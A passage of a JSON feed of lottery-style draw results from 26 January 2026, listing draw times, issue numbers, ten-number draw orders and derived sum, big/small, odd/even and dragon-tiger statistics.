12:15:33","preDrawIssue":33887901,"preDrawCode":"09,02,08,03,07,06,04,05,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:14:18","preDrawIssue":33887900,"preDrawCode":"07,01,05,10,08,09,04,06,02,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:13:03","preDrawIssue":33887899,"preDrawCode":"01,05,03,04,08,07,02,09,06,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:11:48","preDrawIssue":33887898,"preDrawCode":"07,05,01,04,08,10,03,09,02,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:10:33","preDrawIssue":33887897,"preDrawCode":"01,04,03,07,02,05,09,10,06,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:09:18","preDrawIssue":33887896,"preDrawCode":"01,08,09,10,04,02,03,05,07,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:08:03","preDrawIssue":33887895,"preDrawCode":"06,07,01,02,10,04,08,09,03,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:06:48","preDrawIssue":33887894,"preDrawCode":"06,07,04,01,05,02,08,09,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:05:33","preDrawIssue":33887893,"preDrawCode":"06,10,08,07,01,02,09,03,05,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:04:18","preDrawIssue":33887892,"preDrawCode":"06,07,08,09,04,02,10,05,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:03:03","preDrawIssue":33887891,"preDrawCode":"01,08,02,04,07,09,06,05,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:01:48","preDrawIssue":33887890,"preDrawCode":"02,04,07,03,06,10,01,08,09,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:00:33","preDrawIssue":33887889,"preDrawCode":"01,09,04,05,07,03,10,08,02,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:59:18","preDrawIssue":33887888,"preDrawCode":"01,06,05,09,07,08,03,10,04,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:58:03","preDrawIssue":33887887,"preDrawCode":"09,02,06,03,07,01,08,10,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:56:48","preDrawIssue":33887886,"preDrawCode":"03,06,10,02,07,08,01,04,05,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:55:33","preDrawIssue":33887885,"preDrawCode":"07,06,08,04,09,10,01,03,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:54:18","preDrawIssue":33887884,"preDrawCode":"02,04,08,10,05,09,06,01,07,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:53:03","preDrawIssue":33887883,"preDrawCode":"09,07,08,02,06,01,03,05,04,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:51:48","preDrawIssue":33887882,"preDrawCode":"09,05,08,02,10,06,04,07,03,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:50:33","preDrawIssue":33887881,"preDrawCode":"01,07,03,09,08,02,06,05,10,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:49:18","preDrawIssue":33887880,"preDrawCode":"06,08,07,09,03,05,10,01,04,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:48:03","preDrawIssue":33887879,"preDrawCode":"06,10,07,08,01,05,09,03,04,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:46:48","preDrawIssue":33887878,"preDrawCode":"08,07,02,09,03,01,05,06,10,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:45:33","preDrawIssue":33887877,"preDrawCode":"08,02,09,03,10,04,05,01,06,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:44:18","preDrawIssue":33887876,"preDrawCode":"04,07,03,08,10,06,09,02,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:43:03","preDrawIssue":33887875,"preDrawCode":"01,02,09,08,05,06,10,07,04,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:41:48","preDrawIssue":33887874,"preDrawCode":"10,01,03,09,06,04,05,02,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:40:33","preDrawIssue":33887873,"preDrawCode":"03,02,09,05,04,06,08,07,01,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:39:18","preDrawIssue":33887872,"preDrawCode":"06,07,09,04,02,03,01,05,10,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:38:03","preDrawIssue":33887871,"preDrawCode":"01,10,07,05,03,02,09,04,06,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:36:48","preDrawIssue":33887870,"preDrawCode":"04,09,02,07,03,06,05,08,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:35:33","preDrawIssue":33887869,"preDrawCode":"02,09,06,04,10,05,03,08,01,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:34:18","preDrawIssue":33887868,"preDrawCode":"07,04,09,06,03,02,05,01,10,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:33:03","preDrawIssue":33887867,"preDrawCode":"05,09,06,10,08,02,04,03,01,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:31:48","preDrawIssue":33887866,"preDrawCode":"05,01,03,10,08,04,09,02,07,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:30:33","preDrawIssue":33887865,"preDrawCode":"03,01,02,08,10,07,04,09,06,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:29:18","preDrawIssue":33887864,"preDrawCode":"01,09,07,06,10,04,03,08,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:28:03","preDrawIssue":33887863,"preDrawCode":"08,05,02,09,01,10,07,03,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:26:48","preDrawIssue":33887862,"preDrawCode":"05,06,01,02,03,04,07,10,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:25:33","preDrawIssue":33887861,"preDrawCode":"05,06,10,07,01,02,04,09,08,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:24:18","preDrawIssue":33887860,"preDrawCode":"05,04,02,09,06,08,01,03,10,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:23:03","preDrawIssue":33887859,"preDrawCode":"03,05,04,01,09,06,08,10,02,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:21:48","preDrawIssue":33887858,"preDrawCode":"05,01,07,04,08,02,10,09,03,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:20:33","preDrawIssue":33887857,"preDrawCode":"07,02,10,08,05,06,03,09,01,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:19:18","preDrawIssue":33887856,"preDrawCode":"09,07,05,03,10,04,06,08,01,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:18:03","preDrawIssue":33887855,"preDrawCode":"05,06,02,10,07,09,03,04,08,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:16:48","preDrawIssue":33887854,"preDrawCode":"03,04,09,05,02,01,08,10,07,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:15:33","preDrawIssue":33887853,"preDrawCode":"01,06,07,09,05,08,10,04,02,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:14:18","preDrawIssue":33887852,"preDrawCode":"03,07,01,04,09,02,08,06,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:13:03","preDrawIssue":33887851,"preDrawCode":"02,09,04,07,10,08,03,05,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:11:48","preDrawIssue":33887850,"preDrawCode":"01,02,03,07,05,06,08,04,09,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:10:33","preDrawIssue":33887849,"preDrawCode":"06,03,08,05,07,02,09,10,04,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:09:18","preDrawIssue":33887848,"preDrawCode":"04,10,07,08,03,06,01,09,05,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:08:03","preDrawIssue":33887847,"preDrawCode":"08,07,06,05,04,02,03,01,09,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:06:48","preDrawIssue":33887846,"preDrawCode":"06,02,10,03,07,04,01,09,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:05:33","preDrawIssue":33887845,"preDrawCode":"02,10,03,04,09,08,05,06,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:04:18","preDrawIssue":33887844,"preDrawCode":"06,03,10,01,07,04,05,08,02,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:03:03","preDrawIssue":33887843,"preDrawCode":"03,10,02,08,01,09,04,05,07,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:01:48","preDrawIssue":33887842,"preDrawCode":"01,06,05,08,09,04,07,03,10,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:00:33","preDrawIssue":33887841,"preDrawCode":"01,10,02,03,07,05,09,04,06,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:59:18","preDrawIssue":33887840,"preDrawCode":"07,03,08,05,09,06,02,10,04,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:58:03","preDrawIssue":33887839,"preDrawCode":"04,10,07,06,01,05,02,08,03,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:56:48","preDrawIssue":33887838,"preDrawCode":"07,03,05,09,02,08,06,01,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:55:33","preDrawIssue":33887837,"preDrawCode":"04,02,09,01,03,08,07,05,10,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:54:18","preDrawIssue":33887836,"preDrawCode":"08,06,09,10,05,02,03,07,01,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:53:03","preDrawIssue":33887835,"preDrawCode":"03,10,07,06,09,01,08,02,04,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:51:48","preDrawIssue":33887834,"preDrawCode":"02,09,10,01,05,06,07,08,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:50:33","preDrawIssue":33887833,"preDrawCode":"10,06,05,04,02,01,08,09,03,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:49:18","preDrawIssue":33887832,"preDrawCode":"06,10,02,07,09,04,05,03,01,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:48:03","preDrawIssue":33887831,"preDrawCode":"09,01,10,05,04,07,06,03,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:46:48","preDrawIssue":33887830,"preDrawCode":"04,02,01,10,08,03,07,09,06,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:45:33","preDrawIssue":33887829,"preDrawCode":"03,08,05,02,01,06,09,04,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:44:18","preDrawIssue":33887828,"preDrawCode":"03,05,08,10,01,02,07,04,06,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:43:03","preDrawIssue":33887827,"preDrawCode":"08,06,10,09,03,05,04,02,01,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:41:48","preDrawIssue":33887826,"preDrawCode":"09,04,06,07,10,03,02,05,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:40:33","preDrawIssue":33887825,"preDrawCode":"10,02,07,09,04,08,05,06,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:39:18","preDrawIssue":33887824,"preDrawCode":"05,04,08,02,01,09,10,07,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:38:03","preDrawIssue":33887823,"preDrawCode":"01,10,09,08,07,05,03,02,06,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:36:48","preDrawIssue":33887822,"preDrawCode":"03,09,08,10,02,07,05,04,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:35:33","preDrawIssue":33887821,"preDrawCode":"01,06,08,05,10,09,02,04,07,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:34:18","preDrawIssue":33887820,"preDrawCode":"08,01,09,07,02,04,03,10,06,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:33:03","preDrawIssue":33887819,"preDrawCode":"03,10,04,09,02,01,05,08,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:31:48","preDrawIssue":33887818,"preDrawCode":"08,02,04,06,10,03,01,09,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:30:33","preDrawIssue":33887817,"preDrawCode":"03,07,04,06,05,02,09,10,08,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:29:18","preDrawIssue":33887816,"preDrawCode":"03,07,10,09,02,04,06,08,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:28:03","preDrawIssue":33887815,"preDrawCode":"05,06,09,08,04,02,07,03,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:26:48","preDrawIssue":33887814,"preDrawCode":"07,10,03,09,02,06,04,08,05,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:25:33","preDrawIssue":33887813,"preDrawCode":"01,10,06,08,03,04,02,07,09,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:24:18","preDrawIssue":33887812,"preDrawCode":"06,09,02,10,01,08,03,05,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:23:03","preDrawIssue":33887811,"preDrawCode":"03,07,05,01,08,09,04,10,02,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:21:48","preDrawIssue":33887810,"preDrawCode":"10,02,06,09,05,01,08,07,04,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:20:33","preDrawIssue":33887809,"preDrawCode":"06,10,04,05,08,02,01,09,07,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:19:18","preDrawIssue":33887808,"preDrawCode":"10,08,07,02,03,06,09,04,05,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:18:03","preDrawIssue":33887807,"preDrawCode":"03,06,09,10,01,04,07,05,02,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:16:48","preDrawIssue":33887806,"preDrawCode":"01,09,02,05,07,03,04,08,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:15:33","preDrawIssue":33887805,"preDrawCode":"04,08,05,01,07,09,03,10,02,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:14:18","preDrawIssue":33887804,"preDrawCode":"06,02,08,05,09,04,03,01,10,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:13:03","preDrawIssue":33887803,"preDrawCode":"09,04,03,01,10,07,05,08,02,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:11:48","preDrawIssue":33887802,"preDrawCode":"02,09,08,10,01,04,03,06,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:10:33","preDrawIssue":33887801,"preDrawCode":"05,10,07,02,04,01,08,03,09,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:09:18","preDrawIssue":33887800,"preDrawCode":"02,09,10,03,04,05,01,07,08,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:08:03","preDrawIssue":33887799,"preDrawCode":"06,01,04,05,08,09,07,10,03,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 